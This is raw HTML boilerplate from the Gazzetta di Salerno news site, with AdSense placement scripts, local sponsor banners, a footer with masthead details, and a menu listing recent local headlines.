<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_81 td_block_template_1 ">

<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}.tdi_81.td-a-rec-img{text-align:left}.tdi_81.td-a-rec-img img{margin:0 auto 0 0}.tdi_81 .td_spot_img_all img,.tdi_81 .td_spot_img_tl img,.tdi_81 .td_spot_img_tp img,.tdi_81 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_81.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_83 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "3";
block_tdi_83.block_type = "td_block_mega_menu";
block_tdi_83.post_count = "4";
block_tdi_83.found_posts = "8489";
block_tdi_83.header_color = "";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "2123";
tdBlocksArray.push(block_tdi_83);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_83" id="tdi_84" data-td_block_id="tdi_83" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_85" data-td_block_id="tdi_83" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_86" data-td_block_id="tdi_83" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_87" data-td_block_id="tdi_83" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_88" data-td_block_id="tdi_83" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_89" data-td_block_id="tdi_83" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_90" data-td_block_id="tdi_83" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_91" data-td_block_id="tdi_83" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_92" data-td_block_id="tdi_83" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_83 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/disabili-firmato-protocollo-progetti-di-vita/"  rel="bookmark" class="td-image-wrap " title="Disabili, firmato protocollo Progetti di Vita" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/dg-Sosto-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/dg-Sosto-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/dg-Sosto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Disabili, firmato protocollo Progetti di Vita" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/disabili-firmato-protocollo-progetti-di-vita/"  rel="bookmark" title="Disabili, firmato protocollo Progetti di Vita">Disabili, firmato protocollo Progetti di Vita</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ruggi-polichetti-serve-guida-autorevole/"  rel="bookmark" class="td-image-wrap " title="Ruggi, Polichetti: serve guida autorevole" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ruggi, Polichetti: serve guida autorevole" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ruggi-polichetti-serve-guida-autorevole/"  rel="bookmark" title="Ruggi, Polichetti: serve guida autorevole">Ruggi, Polichetti: serve guida autorevole</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_93 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" ><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "3";
block_tdi_93.block_type = "td_block_mega_menu";
block_tdi_93.post_count = "4";
block_tdi_93.found_posts = "31731";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "7933";
tdBlocksArray.push(block_tdi_93);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_93" id="tdi_94" data-td_block_id="tdi_93" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_95" data-td_block_id="tdi_93" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_96" data-td_block_id="tdi_93" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_93 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/16enne-accoltellato-al-centro-storico/"  rel="bookmark" class="td-image-wrap " title="16enne accoltellato al Centro Storico" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/02/polizia_auto_notte-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/02/polizia_auto_notte-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/02/polizia_auto_notte-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="16enne accoltellato al Centro Storico" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/16enne-accoltellato-al-centro-storico/"  rel="bookmark" title="16enne accoltellato al Centro Storico">16enne accoltellato al Centro Storico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/processo-vassallo-ennesimo-rinvio-la-fondazione-non-ci-sta/"  rel="bookmark" class="td-image-wrap " title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/processo-vassallo-ennesimo-rinvio-la-fondazione-non-ci-sta/"  rel="bookmark" title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta">Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta</a></h3>            </div>
        </div>
